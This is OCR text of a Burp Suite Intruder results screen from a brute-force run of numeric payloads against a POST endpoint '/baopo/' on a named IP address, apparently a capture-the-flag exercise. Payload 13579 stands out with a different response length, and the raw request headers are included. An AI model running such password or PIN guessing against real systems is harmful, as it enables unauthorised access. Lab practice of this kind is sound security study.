 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3580 13579 200 246
0 200 1327
1 10000 200 1327
2 10001 200 1327
3 10002 200 1327
5 10004 200 1327
4 10003 200 1327
6 10005 200 1327
7 10006 200 1327
8 10007 200 1327
Request Response
Raw Params Headers Hex
POST /baopo/?yes HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Origin: http://123.206.87.240:8002